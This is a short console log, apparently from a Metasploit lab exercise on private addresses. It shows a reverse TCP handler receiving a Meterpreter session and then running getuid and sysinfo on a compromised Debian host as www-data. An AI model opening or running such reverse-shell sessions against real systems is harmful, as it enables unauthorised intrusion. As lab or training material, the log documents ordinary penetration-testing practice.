 [*] Started reverse TCP handler on 192.168.56.107:4444
[*] Meterpreter session 1 opened (192.168.56.107:4444 -> 192.168.56.108:49804) at 2023
-03-31 14:30:32 -0400
meterpreter >
meterpreter > getuid
Server username: www-data
meterpreter > sysinfo
Computer     : 192.168.56.108
OS           : Debian 11.1 (Linux 5.10.0-9-amd64)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter >